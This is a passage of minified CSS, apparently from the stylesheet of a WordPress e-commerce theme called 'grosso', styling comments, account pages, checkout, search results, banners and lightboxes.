.grosso-share-links:after,div.widget_recent_comments ul li:after,.wcmp_vendor_rating:after,#yith-wcwl-form tbody td:after,.woocommerce-mini-cart__empty-message:after,#grosso-filter-widgets:after,.grosso-portfolio-categories:after,.grosso-portfolio-categories ul:after,.woocommerce-message:after,ul.product_list_widget li:after,ul.products-list li:after,.icon_link_item small:after,.grosso_post_data_holder:after,.post-unit-holder:after,div:not(#footer)>.inner:after,p.myaccount_user:after,.col2-set.addresses:after,.sidebar>div.widget:after,.wpb_widgetised_column div.widget:after,.wpb_widgetised_column div.box:after,.sidebar>div.box:after,#footer:after,.wpb_single_image:after,div.woocommerce:after,ul.grosso_woo_categories_shop:after,div.grosso_woo_categories_shop:after,.upsells.products:after,.grosso_shortcode_latest_posts:after,.cross-sells:after,.grosso_shortcode_count_holder:after,.grosso_blog_small_image .blog-post:after,.grosso_shortcode_latest_posts.grosso_blog_masonry .blog-post:after,div.prod_hold .links:after{content:" ";display:block;height:0 !Important;clear:both;visibility:hidden}.fixed{display:block}.fixed{min-height:1%}* html .fixed{height:1%}.clear{clear:both;font-size:0;line-height:0;height:0}#supersized:hover,#supersized li a{cursor:default !Important}#main img,.box img,.product image img{max-width:100%;height:auto}.selectnav{display:none}#searchform .screen-reader-text{display:block;font-size:90%;left:0;line-height:27px;padding-left:10px;position:absolute;background:#fff}#footer-menu ul{margin:0;padding:0;list-style:none}#footer_nav>li>a{font-size:18px;font-weight:400;margin-top:0;margin-bottom:12px;border-bottom:1px solid #333;padding-bottom:8px;display:block}#footer_nav>li>a:hover{text-decoration:none}#footer_nav ul li a{margin:0;padding:4px;display:block}#footer_nav ul li a:hover{background-color:#f1f1f1;text-decoration:none}.comment-reply-link,span.edit-link a{font-size:12px;float:right;clear:both;text-decoration:none!important;color:#333;vertical-align:middle;display:inline-block;padding:4px 9px;background-color:#fff;border:1px solid #f5f5f5}span.edit-link a{clear:none;float:none;padding:2px 6px;margin-left:4px;background-color:#fff;color:#333;opacity:1}.comment-reply-link{position:absolute;bottom:1px;right:0;border:none;padding:8px;text-transform:uppercase;color:#333;background-color:#fff;font-size:11px;z-index:220}.commentlist li .comment-body:hover .comment-reply-link{color:#fff}.comment-reply-link:before{margin-right:5px;font-family:FontAwesome;content:"\f061";font-size:10px}ol.commentlist{padding:0;margin:0 0 30px 0;float:left;width:100%;list-style:none}ol.commentlist li{margin-left:0}#wcmp_vendor_reviews ol.commentlist li{list-style:none!important}#reviews .commentlist li .comment_container,.comment-body{text-align:left;width:100%;padding:30px;position:relative;border-bottom:1px solid #ececec;position:relative;color:#555}.comment-body{float:left}#reviews .commentlist li .comment_container{margin-bottom:40px}#reviews .commentlist li .comment_container img.avatar{position:absolute;top:-30px;left:30px}.bypostauthor>.comment-body{color:#333;border:none;background-color:#fff}#reviews .commentlist li .meta{margin-bottom:13px;color:#999}a#cancel-comment-reply-link{font-weight:normal!important;text-transform:capitalize;padding:1px 8px;border-radius:3px;float:right;display:inline-block;color:#333}a#cancel-comment-reply-link:before{display:inline-block;margin-right:4px;content:"\f057";font-family:FontAwesome}.comment-body span,#reviews .commentlist li .meta{font-size:13px}.comment-body span.tuser,#reviews .commentlist li .meta strong{margin-right:8px;border-right:1px solid #cecece;padding-right:8px;font-size:15px;font-weight:normal!important;color:#333}#reviews .commentlist li .description p{margin:5px 0 0 0}#reviews .star-rating{text-indent:-9999px;width:108px;margin:0 auto;height:27px;z-index:9999}#reviews .star-rating span{background:var(--wpr-bg-99122742-168e-43af-aa50-63bde5ca8be8) 4px 0 no-repeat;text-indent:-9999px;display:block;height:23px;overflow:hidden}.ui-widget-overlay{background:none repeat scroll 0 0 #FFFFFF!important;opacity:.75}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{font-weight:normal!important}#grosso_price_range{font-size:14px;color:#333;padding:3px;position:relative;margin-left:4px}body.woocommerce-account .wpb_wrapper>.woocommerce,body.woocommerce-account .content_holder>.page>.woocommerce{position:relative;padding-top:60px;padding-bottom:60px}nav.woocommerce-MyAccount-navigation{display:inline-block;width:220px;max-width:100%;vertical-align:top;position:sticky;top:150px}nav.woocommerce-MyAccount-navigation ul{padding:0;margin:0;list-style:none}nav.woocommerce-MyAccount-navigation ul li{list-style:none;margin:0 0 1.2rem 0;position:relative}nav.woocommerce-MyAccount-navigation ul li a{display:block;text-decoration:none;color:#333;font-size:13px;font-weight:500;text-transform:uppercase}div.woocommerce-MyAccount-content{padding:0 40px;margin-top:0;margin-bottom:50px;position:relative;font-size:16px;line-height:180%;display:inline-block;width:calc(100% - 225px);max-width:100%;vertical-align:top}div.woocommerce-MyAccount-content form.woocommerce-EditAccountForm p.woocommerce-form-row--first{margin-top:0;padding-top:0}div.woocommerce-MyAccount-content .grosso-account-avatar{display:inline-block;vertical-align:middle}body.woocommerce-account.woocommerce-orders div.woocommerce-MyAccount-content .grosso-account-avatar,body.woocommerce-account.woocommerce-downloads div.woocommerce-MyAccount-content .grosso-account-avatar,body.woocommerce-account.woocommerce-edit-address div.woocommerce-MyAccount-content .grosso-account-avatar,body.woocommerce-account.woocommerce-payment-methods div.woocommerce-MyAccount-content .grosso-account-avatar,body.woocommerce-account.woocommerce-edit-account div.woocommerce-MyAccount-content .grosso-account-avatar{display:none!important}div.woocommerce-MyAccount-content .myaccount_user>p:first-of-type{font-size:15px;display:inline-block;vertical-align:middle;margin:0}div.woocommerce-MyAccount-content .myaccount_user>p{color:#333}div.woocommerce-MyAccount-content>a{color:#fff;text-decoration:underline}div.woocommerce-MyAccount-content .grosso-account-avatar img{float:none;margin:0 10px 0 0}table.my_account_orders,.col2-set.addresses{margin:40px 0}#customer_login.col2-set{text-align:center;overflow:hidden;position:relative;padding-top:60px;margin-bottom:80px}body.woocommerce-account #customer_login.col2-set .owl-nav,.woocommerce #customer_login.u-columns.col2-set .owl-nav{margin:0 0 50px 0;font-size:24px;font-weight:600;color:#333;position:absolute;top:0;left:0;width:100%}body.woocommerce-account .content_holder #customer_login.col2-set .owl-nav,.woocommerce .content_holder #customer_login.u-columns.col2-set .owl-nav{font-size:24px;font-weight:600;text-transform:uppercase}body.woocommerce-account #customer_login.col2-set .owl-nav .disabled,.woocommerce #customer_login.u-columns.col2-set .owl-nav .disabled{color:#cacaca}body.woocommerce-account #customer_login.col2-set .owl-nav div,.woocommerce #customer_login.u-columns.col2-set .owl-nav div{display:inline-block;padding:10px}.col2-set.addresses .col-1,.col2-set.addresses .col-2,#customer_login.col2-set .col-1,#customer_login.col2-set .col-2{width:50%;padding:1%;float:left}#customer_login.col2-set .col-1,#customer_login.col2-set .col-2{padding:30px;width:100%;max-width:600px;border:1px solid #f1f1f1;float:none;text-align:left;margin:30px auto}#content #customer_login.col2-set .col-1,#content #customer_login.col2-set .col-2{background-color:#fff}#content .wpb_text_column .owl-item :last-child.u-column1{margin-bottom:35px}#customer_login label,#customer_login input[type="text"],#customer_login input[type="password"],#customer_login input[type="email"]{width:100%;clear:both}#customer_login input[type="text"],#customer_login input[type="password"],#customer_login input[type="email"]{padding:12px 4px}#customer_login label.inline{width:auto;clear:none}#customer_login p{border:none}.col2-set.addresses header{position:relative}.col2-set.addresses header a.edit{position:absolute;color:#444;top:10px;right:10px;display:block;font-size:0}.col2-set.addresses header a.edit:before{display:inline-block;content:"\f040";font-family:FontAwesome;color:#999;font-size:14px;margin-right:5px;font-weight:normal!important}.col2-set.addresses header a.edit:hover:before{color:#333}.myaccount_user input[type="text"],.myaccount_user input[type="tel"],.myaccount_user input[type="email"],.myaccount_user input[type="password"],.myaccount_user input[type="number"]{width:100%}.myaccount_user input#account_display_name+span{display:block;font-size:12px}.myaccount_user fieldset{padding:20px;border:1px solid #333;margin-bottom:50px}.myaccount_user fieldset legend{padding:5px;text-transform:uppercase;font-size:13px;font-weight:500}.cart-info .coupon{text-align:left;display:inline-block;width:75%;vertical-align:top}.cart-info .coupon label{display:none}.coupon input#coupon_code,.checkout_coupon input#coupon_code{padding:14px 15px;font-size:13px;margin-bottom:5px;margin-right:8px}.wc-proceed-to-checkout .button,.wc-proceed-to-checkout button{vertical-align:middle;line-height:46px;padding:6px 18px;width:100%}.coupon input.button,.wc-proceed-to-checkout .button{text-align:center;margin-bottom:8px;background-color:#333}.coupon input,.checkout_coupon p{display:inline-block;vertical-align:top}form.checkout_coupon{margin-bottom:30px;padding:20px;background-color:#fcfcfc;display:block;width:100%}.woocommerce-info,woocommerce-info>a{vertical-align:middle}.woocommerce-form-coupon-toggle,.woocommerce-form-login-toggle{width:49.2%;display:inline-block;text-align:center;padding:20px;background-color:#f8f8f8;margin-bottom:35px}.woocommerce-form-login-toggle{margin-right:1%}.woocommerce-form-coupon-toggle .woocommerce-info,.woocommerce-form-login-toggle .woocommerce-info{margin-bottom:0;color:#333;text-transform:uppercase;font-weight:500;font-size:13px}.woocommerce-form-coupon-toggle .woocommerce-info:before,.woocommerce-form-login-toggle .woocommerce-info:before{display:inline-block;vertical-align:middle;content:"\e8d2";font-family:'feather'!important;margin-right:8px;color:#333;font-size:15px;font-weight:400}.woocommerce-form-login-toggle .woocommerce-info:before{content:"\e8e9"}form.checkout_coupon p{border:none!important}form.checkout_coupon p:first-of-type{width:100%}table.shop_table.cart .actions>input.button{margin:0 auto;float:right}.cart-info tbody td.actions{padding-top:30px}.cart-info tbody td.actions>button.button{float:right}table.shop_table.cart td.product-quantity div.quantity{height:auto;width:auto;padding:0;border:none;background:none}table.shop_table.cart td.product-quantity div.quantity input.input-text.qty.text{max-width:100%;vertical-align:middle;width:40px;text-align:center;border:1px solid #f1f1f1;border-radius:2px}table.shop_table.cart td.product-quantity div.quantity input.plus,table.shop_table.cart td.product-quantity div.quantity input.minus{display:none!important}.cart-collaterals h2{border-bottom:1px solid #e5e5e5;font-size:14px!important;padding-bottom:10px;text-transform:uppercase}.cart-collaterals div.prod_hold .name{font-size:12px;min-height:40px}.cart-collaterals .prod_hold .price_hold{font-size:13px;font-weight:500}.cart-collaterals .prod_hold{box-shadow:none}.woocommerce-info{margin-bottom:35px;padding:10px 0}.woocommerce-message,p.demo_store,.woocommerce-Message,ul.woocommerce-error,div.wpcf7-validation-errors{background:#fff4e2;color:#9d8967;margin-bottom:50px;border:1px solid #ffeccc;border-left-width:4px;padding:15px 10px;vertical-align:middle;width:100%}.single-product #content>#products-wrapper>.woocommerce-notices-wrapper .woocommerce-message{margin:0;margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);width:auto;max-width:1000%;padding:15px 40px}ul.woocommerce-error{margin-left:0;padding-left:30px;font-size:13px}ul.payment_methods.methods li{padding:15px 0;border-bottom:1px solid #e5e5e5;vertical-align:middle}ul.payment_methods.methods li>input.input-radio,ul#shipping_method li>input.shipping_method{vertical-align:middle;margin-top:0}.wc_payment_method.payment_method_paypal img{display:none!important}.woocommerce #payment .payment_method_paypal .about_paypal,.woocommerce-page #payment .payment_method_paypal .about_paypal{display:inline-block;float:right;font-size:11px;font-weight:400;text-transform:none!important;vertical-align:middle!important;line-height:inherit;margin-top:5px}ul.payment_methods.methods li>input.input-radio:checked+label,ul#shipping_method li>input.shipping_method:checked+label{color:#333}ul.payment_methods.methods li>input.input-radio+label{font-size:11px!important}.wc_payment_method.payment_method_stripe img{max-height:16px;vertical-align:middle;margin:-1px 0 0 0px!important;max-width:32px!important}.woocommerce-checkout #payment input#payment_method_stripe,#add_payment_method #payment input#payment_method_stripe{top:auto!important;position:relative!important}.woocommerce-checkout #payment .payment_method_stripe label[for="payment_method_stripe"]{display:inline-block!important;padding-left:0px!important;width:calc(100% - 35px);margin-right:0px!important}p.woocommerce-thankyou-order-received{margin-bottom:0;text-align:center}ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details{display:block;list-style:none!important;margin:0 0 20px 0;padding:60px;background-color:#fafafa;text-align:center}ul#shipping_method{margin-left:0}ul#shipping_method li{margin:0;list-style:none}ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li{display:inline-block;position:relative;text-align:left;list-style:none!important;padding:12px 25px 12px 65px;border-right:1px dashed #e1e1e1;font-size:14px;font-weight:500;margin:0}ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li:before{display:block;position:absolute;left:13px;top:10px;margin-right:10px;font-family:'feather';vertical-align:top;font-size:37px;color:#cecece}ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li.woocommerce-order-overview__order:before{content:"\e926";left:10px}ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li.woocommerce-order-overview__date:before{content:"\e83a";left:15px}ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li.woocommerce-order-overview__total:before{content:"\e8d2";left:15px}ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li.woocommerce-order-overview__email:before{content:"\e88a";left:15px}ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li.woocommerce-order-overview__payment-method:before{content:"\e85f"}ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li:last-of-type{border:none}ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li strong{display:block;clear:left;font-weight:normal!important;font-size:16px;color:#333}section.woocommerce-order-details{margin-top:60px}section.woocommerce-order-details table a,section.woocommerce-order-details table .woocommerce-Price-amount.amount{color:#333}section.woocommerce-order-details table th{border-bottom:1px solid #efefef}ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details+p{font-size:13px;color:#333;text-align:center}ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details+p:before{font-family:'et-line';display:inline-block;font-size:12px;content:"\e03d";margin-right:8px;vertical-align:middle;color:#bc973f}.woocommerce form .wc_payment_method .payment_box p{font-size:13px}ul.woocommerce-error b,ul.woocommerce-error strong{text-transform:uppercase;font-weight:600}.woocommerce p.cart-empty,.woocommerce p.return-to-shop{text-align:center}.woocommerce-cart .woocommerce p.cart-empty{margin-bottom:35px;color:#999;font-size:19px}p.demo_store{text-align:center;min-height:20px;font-size:12px!important;color:#f1f1f1;background-color:#333;border:none;margin:0!important;padding:7px 25px;position:relative}p.demo_store a.woocommerce-store-notice__dismiss-link{font-size:0px!important;position:absolute;right:10px;top:50%;margin-top:-8px;width:15px;height:15px;display:block;line-height:normal}p.demo_store a.woocommerce-store-notice__dismiss-link:before{font-size:13px!important;content:"x";font-family:sans-serif;display:inline-block;font-weight:700;color:#f1f1f1}.woocommerce-Message .button,.woocommerce-Message .button:hover,.woocommerce-message .button,.woocommerce-message .button:hover{float:right;margin-left:30px;border:none;padding:2px 5px 0 5px;color:#9d8967!important;font-size:13px;font-weight:500;background-color:transparent!important;box-shadow:none!important}textarea#order_comments.input-text{width:469px!important;height:155px!important}ul.payment_methods.methods{list-style:none;margin-left:0}ul.payment_methods.methods li{list-style:none;margin-left:0}.payment_method_paypal label img{clear:both;display:block}.woocommerce-checkout .form-row.address-field .chosen-container{width:auto!important}html.touch #search div.ajax_search_result{display:none!important}#search div.ajax_search_result{display:none}#search div.ajax_search_result{display:block;line-height:normal !Important}#search form>div{width:100%;max-width:600px;margin:0 auto}div.ajax_search_result{padding:20px 0 200px 0;background:#fff;text-align:left;border-radius:2px;margin:-6px auto 50px auto;width:100%;max-width:600px;overflow:hidden;font-size:13px!important}div.ajax_search_result h4{border:1px solid #f1f1f1;background-color:#fafafa;border-radius:2px;font-size:16px;font-weight:700;margin-bottom:25px;padding:10px}div.ajax_search_result ul,div.ajax_search_result ul li{list-style:none;margin-left:0}div.ajax_search_result ul{margin-bottom:15px}div.ajax_search_result ul li{margin-bottom:8px;padding-bottom:8px;border-bottom:1px solid #f9f9f9}div.ajax_search_result ul li a{display:block}span.ajax_search_image{background:#cecece none repeat scroll 0 0;display:inline-block;height:50px;margin:3px 10px 0 0;width:50px}span.ajax_search_image img{width:50px!important;height:auto!important}span.ajax_search_content{display:inline-block;vertical-align:top;text-align:left;max-width:70%}a.ajax_search_unit{text-decoration:none!important;padding:5px}.ajax_search_content span{display:block;margin-bottom:3px}.ajax_search_content span.ajax_search_title{color:#333}.ajax_search_content span.ajax_search_excerpt{color:#666;font-size:12px}.wishlist_table .add_to_cart,.yith-wcwl-add-button>a.button.alt{border:none}.wishlist-title{display:inline-block;margin-bottom:35px}.woocommerce .wishlist_table td.product-add-to-cart a.compare,.woocommerce .wishlist_table td.product-add-to-cart a.grosso-quick-view-link{display:none!important}.wishlist_table tr td{vertical-align:middle;text-align:left}.ui-widget-header,.ui-widget-content,.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active,.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{background:none!important;border:none!important}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#919191!important}.vc_message_box p{margin-top:0}.grosso-author-info{padding:30px 30px 30px 200px;margin:60px 0 0 0;position:relative}.grosso-author-info .grosso-author-content{clear:both;min-height:1px;padding:0}.grosso-author-content div.avatar{position:absolute;top:10px;left:10px;width:160px;height:160px}.grosso-author-content .description{font-size:17px;font-weight:lighter;line-height:1.4}.grosso-author-info .title{padding:0 10px 0 0;margin-bottom:20px}.grosso-author-info .title h2{font-size:12px;line-height:normal;margin-bottom:15px;font-weight:400;color:#999;text-transform:uppercase}.grosso-author-info .title h2 a{font-size:25px;font-weight:500;display:block;text-transform:none}.ajax_loading{width:70%;margin:0 auto}.ajax_loading .ajax_loading_inner{background:var(--wpr-bg-4599d06c-d0f9-4cd4-91fa-efa7c925fe8d) center center no-repeat;background-color:#fff;display:block;width:100%;height:60px;right:0;left:auto}html.touch .ajax_loading .ajax_loading_inner{display:none!important}.wpb_single_image .vc_single_image-wrapper{display:block!important}.wpb_single_image img{vertical-align:bottom}.wpb_single_image a img{-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.wpb_single_image a:hover{opacity:.5}.wpb_single_image a.prettyphoto:hover{opacity:.8}.wpb_single_image a.prettyphoto{position:relative}.wpb_single_image a.prettyphoto:before{position:absolute;content:"\e01b"!important;font-family:'et-line'!important;vertical-align:middle;text-align:center;color:#fff;font-size:28px;display:block;top:0;left:0;right:0;bottom:0;width:90px;height:90px;line-height:90px;background-color:#333;margin:auto;border-radius:50%;opacity:0;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.wpb_single_image a.prettyphoto:hover:before{opacity:1}.wpb_single_image .vc_figure-caption{margin:0;display:block;padding:8px 15px;border-radius:3px;background-color:#333;color:#fff;position:absolute;bottom:28px;right:30px;margin:30px 0 0 30px!important;max-width:80%;text-align:left}.wpb_single_image .vc_figure-caption:before{display:inline-block;font-size:14px;vertical-align:middle;font-family:FontAwesome;content:"\f036";margin-right:8px;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.entry-summary .yith-wcwl-wishlistexistsbrowse .feedback{display:block!important;width:18px;height:18px;line-height:18px;overflow:hidden;background-color:#f5fde3;border:1px solid #edf5db;font-size:0;position:absolute;border-radius:50%;z-index:100;top:7px;left:25px;text-align:center;vertical-align:middle}.entry-summary .yith-wcwl-wishlistexistsbrowse .feedback:before{font-size:10px;font-family:FontAwesome;content:"\f00c";display:inline-block;color:#849565}#yith-wcwl-popup-message{border:none!important;width:230px!important;left:auto!important;right:50px;margin:0!important;padding:20px!important;position:fixed;text-align:left;top:50px;z-index:10000;box-shadow:0 0 40px 0 rgb(0 0 0 / .3) !Important;-webkit-border-radius:3px !Important;-moz-border-radius:3px !Important;border-radius:3px !Important;overflow:hidden;color:#fff;line-height:normal!important}#yith-wcwl-popup-message:before{display:inline-block;width:35px;height:35px;line-height:35px;vertical-align:middle;color:#fff;font-family:'feather';content:"\e879";font-size:28px}#yith-wcwl-popup-message #yith-wcwl-message{font-size:14px;font-weight:700;color:#fff;display:inline-block;vertical-align:middle}html.touch #supersized{display:none!important}.vc_progress_bar .vc_single_bar,.vc_progress_bar .vc_single_bar .vc_bar{border-radius:0px!important;box-shadow:none!important}div.wpb_row.grosso_is_parallax{background-position:50% 0;background-repeat:none;background-attachment:fixed;background-size:auto}.vc_grid-filter{text-align:center!important;margin-bottom:40px!important}.vc_grid-filter .vc_grid-filter-item{border:none!important;text-transform:uppercase!important;color:#333333!important}.wpb_grosso_banner.grosso-from-bottom:before,.wpb_grosso_banner.grosso-from-left:before,.wpb_grosso_banner.grosso-from-right:before,.wpb_grosso_banner.grosso-fade:before,.wpb_grosso_banner.grosso-from-bottom:after,.wpb_grosso_banner.grosso-from-left:after,.wpb_grosso_banner.grosso-from-right:after,.wpb_grosso_banner.grosso-fade:after{display:none!important;animation:none!important}.wpb_grosso_banner a{display:block;position:relative;overflow:hidden;color:#fff}.wpb_grosso_banner a h4,.wpb_grosso_banner a h6,.grosso_banner_buton{color:#fff}.wpb_grosso_banner.grosso-banner-dark a h4,.wpb_grosso_banner.grosso-banner-dark a h6{color:#333}.wpb_grosso_banner.grosso-banner-dark a h6{color:#888}.wpb_grosso_banner a span.grosso_banner-icon{font-size:36px;margin-bottom:10px;font-weight:400;display:block;clear:both}.wpb_grosso_banner.grosso_banner_big a span.grosso_banner-icon{font-size:58px;margin-bottom:12px;font-weight:400;display:block;clear:both}.wpb_grosso_banner a h4{margin-bottom:2px;font-size:24px;word-wrap:break-word;max-width:100%}.wpb_grosso_banner.grosso_banner_big a h4{font-size:63px;font-weight:400;letter-spacing:1px;margin-bottom:3px}.wpb_grosso_banner a h6{font-size:15px;margin-bottom:3px;text-transform:none;line-height:normal}.grosso_banner_buton{display:inline-block;background-color:#fff;color:#333;font-size:12px;padding:11px 16px;margin-top:15px;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;position:relative}.grosso-banner-dark .grosso_banner_buton{background-color:#333;color:#fff}.grosso_banner_image img{width:100%;vertical-align:text-bottom;display:block;-webkit-transition:all 0.5s ease;transition:all .5s ease}div.grosso_whole_banner_wrapper:hover .grosso_banner_image img{-webkit-transition:all 5s ease;transition:all 5s ease;-webkit-transform:scale(1.12);transform:scale(1.12)}.grosso_banner_image{z-index:1}div.grosso_whole_banner_wrapper{width:100%}.grosso_banner_text{position:relative;top:0;left:0;width:100%;z-index:20;overflow:hidden}.grosso_banner_text{position:absolute;top:0;left:0;width:100%;height:100%;text-align:center}.grosso_banner_text .grosso_banner_centering{display:table;width:100%;height:100%}.grosso_banner_text .grosso_banner_centering .grosso_banner_centered{display:table-cell;vertical-align:middle;text-align:center;padding:30px;position:relative}.banner-top-left .grosso_banner_text .grosso_banner_centering .grosso_banner_centered{vertical-align:top;text-align:left}.banner-top-center .grosso_banner_text .grosso_banner_centering .grosso_banner_centered{vertical-align:top;text-align:center}.banner-top-right .grosso_banner_text .grosso_banner_centering .grosso_banner_centered{vertical-align:top;text-align:right}.banner-center-left .grosso_banner_text .grosso_banner_centering .grosso_banner_centered{vertical-align:center;text-align:left}.banner-center-right .grosso_banner_text .grosso_banner_centering .grosso_banner_centered{vertical-align:center;text-align:right}.banner-bottom-left .grosso_banner_text .grosso_banner_centering .grosso_banner_centered{vertical-align:bottom;text-align:left}.banner-bottom-center .grosso_banner_text .grosso_banner_centering .grosso_banner_centered{vertical-align:bottom;text-align:center}.banner-bottom-right .grosso_banner_text .grosso_banner_centering .grosso_banner_centered{vertical-align:bottom;text-align:right}#infscr-loading{margin-top:20px}#infscr-loading img{display:none!important}@-webkit-keyframes grossofadeInUp{0%{opacity:0;-webkit-transform:translate(0,20px,0);transform:translate(0,20px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes grossofadeInUp{0%{opacity:0;-webkit-transform:translate(0,20px,0);transform:translate(0,20px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.grossofadeInUp{-webkit-animation-name:grossofadeInUp;animation-name:grossofadeInUp}.wpb_wrapper{position:relative}span.grosso-icon-title{margin-right:4px;font-weight:normal!important;font-size:14px!important}.grosso_icon_element-color-juicy_pink{color:#f4524d!important}.grosso_icon_element-color-green{color:#6dab3c!important}.grosso_icon_element-color-blue{color:#5472d2!important}.grosso_icon_element-color-turquoise{color:#00c1cf!important}.grosso_icon_element-color-pink{color:#fe6c61!important}.grosso_icon_element-color-violet{color:#8d6dc4!important}.grosso_icon_element-color-peacoc{color:#4cadc9!important}.grosso_icon_element-color-chino{color:#cec2ab!important}.grosso_icon_element-color-mulled_wine{color:#50485b!important}.grosso_icon_element-color-vista_blue{color:#75d69c!important}.grosso_icon_element-color-black{color:#2a2a2a!important}.grosso_icon_element-color-grey{color:#ebebeb!important}.grosso_icon_element-color-orange{color:#f7be68!important}.grosso_icon_element-color-sky{color:#5aa1e3!important}.grosso_icon_element-color-sandy_brown{color:#f79468!important}.grosso_icon_element-color-purple{color:#b97ebb!important}.grosso_icon_element-color-white{color:#ffffff!important}.grosso-google-maps{width:100%;position:relative;overflow:hidden;padding:0;border-bottom:1px solid #f8f8f8}.map_canvas img{max-width:none}.directions_holder{background-color:#fff;width:320px;height:230px;position:absolute;bottom:-146px;left:50%;margin-left:-160px;text-align:center;padding:15px 10px;-webkit-transition:all 0.6s ease 0s;transition:all 0.6s ease 0s}.directions_holder h4{font-size:18px}.directions_holder p{font-size:12px}.directions_holder h4 .fa{margin-right:6px;font-size:130%;font-weight:normal!important}.directions_holder input[type="text"]{width:100%;text-align:center!important;padding:8px 4px}.directions_holder:hover{bottom:-20px;box-shadow:0 0 20px 0 rgb(0 0 0 / .2)}.mfp-fade.mfp-bg{opacity:0;-webkit-transition:all 0.15s ease-out;-moz-transition:all 0.15s ease-out;transition:all 0.15s ease-out}.mfp-container,.pp_overlay{cursor:url(../../../../../../themes/grosso/image/close_cursor.png) 20 20,crosshair}.mfp-fade.mfp-bg.mfp-ready{opacity:.8}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade.mfp-wrap .mfp-content{opacity:0;-webkit-transition:all 0.7s ease-out;-moz-transition:all 0.7s ease-out;transition:all 0.7s ease-out}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}.grosso-quick-view-lightbox .mfp-container,.grosso-icon-teaser-lightbox .mfp-container,.grosso-product-popup-content .mfp-container{padding:0}.grosso-quick-view-lightbox .grosso-quickview-product-pop,.icon_teaser,.grosso-product-popup-content .mfp-content>div,.grosso-product-popup-content .mfp-content>div{width:100%;max-width:1200px;margin:0 auto;padding:50px 0}.grosso-quick-view-lightbox .mfp-content{background:#fff;width:100%;max-width:100%;min-height:100vh}.grosso-icon-teaser-lightbox .mfp-content{background:#fff;width:100%;max-width:100%;min-height:100vh}.grosso-quick-view-lightbox.mfp-close-btn-in .mfp-close,.grosso-icon-teaser-lightbox.mfp-close-btn-in .mfp-close{color:#fff}.mfp-wrap.grosso-quick-view-lightbox,.mfp-wrap.grosso-icon-teaser-lightbox,.mfp-wrap.grosso-product-popup-content{z-index:100001}.grosso-quick-view-lightbox .grosso-quickview-images,.grosso-quick-view-lightbox .summary.entry-summary{width:50%;display:inline-block;float:left;padding:40px;margin-bottom:0}.grosso-quick-view-lightbox .grosso-share-links{display:none!important}.grosso-quick-view-lightbox .summary.entry-summary input.qty{font-size:16px;height:43px;text-align:center;width:40px!important;border:1px solid #cecece}.grosso-quick-view-lightbox .summary.entry-summary .variations_form h3{border:medium none;font-size:18px;margin-bottom:20px;text-transform:uppercase}.grosso-quick-view-lightbox .owl-carousel .owl-item img{display:block;height:auto;width:100%}.grosso-quick-view-lightbox .content_holder{margin:0}.grosso-quick-view-lightbox .price span{display:inline-block;margin-bottom:8px}.grosso-quick-view-lightbox .price span.amount{font-size:24px}.grosso-quick-view-lightbox .price del span{color:#cecece;font-size:18px!important;margin:0 8px;text-decoration:line-through}.grosso-quick-view-lightbox .price{color:#333333!important;font-size:16px;clear:both}.grosso-quick-view-lightbox .woocommerce-review-link{display:none}.grosso-quick-view-lightbox .woocommerce-product-details__short-description.description{font-size:13px}.grosso-quick-view-lightbox div.single_variation_wrap{width:100%}.grosso-quick-view-lightbox div.single_variation{clear:both!important;color:#333333!important;float:none!important}.grosso-quick-view-lightbox div.variations_button{padding:10px 0}.owl-carousel .owl-item img{transform-style:flat !Important}div.prod_hold .image:after{display:none;width:100%;height:100%;background:var(--wpr-bg-65f46b85-1426-4caf-a482-fc51da37e71d) center center no-repeat;background-color:#fff;opacity:.85;z-index:15000;position:absolute;top:0;left:0;content:''}div.prod_hold.loading .image:after{display:block}.icon_link_item{padding:10;text-align:left;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.icon_link_item a,.icon_link_item a h5,.icon_link_item a small{text-decoration:none!important}.icon_link_item a h5{font-size:15px;margin-bottom:3px}.icon_link_item .icon_holder{width:36px;height:36px;color:#fff;font-size:28px;line-height:36px;text-align:center;vertical-align:middle;float:left;margin-right:10px}.icon_link_item .icon_holder i{margin-top:1px}.icon_link_item.teaser-right .icon_holder{float:right;margin-right:0;margin-left:10px}.icon_link_item.teaser-right h5,.icon_link_item.teaser-right small{text-align:right;width:100%}.icon_link_item:hover .icon_holder{-webkit-animation:toggler 0.5s linear;-moz-animation:toggler 0.5s linear;-ms-animation:toggler 0.5s linear;animation:toggler 0.5s linear}.icon_link_item small{font-style:italic;display:block;font-size:12.5px;color:#999}.icon_links h5{margin-bottom:0;font-size:14px;text-transform:uppercase}.header-icon-teasers{float:right;margin-top:28px}.header-icon-teasers .wpb_content_element{margin:0;display:inline-block;width:auto;margin-left:15px;padding:8px;background:rgb(255 255 255 / .8)}.header-icon-teasers .icon_link_item{margin-bottom:0;padding:0;width:auto}.header-icon-teasers .icon_link_item .icon_holder{margin:0;width:35px;height:35px;line-height:35px}.header-icon-teasers .icon_link_item.teaser-right .icon_holder{margin-left:15px}.header-icon-teasers .icon_link_item.teaser-left h5,.header-icon-teasers .icon_link_item.teaser-left 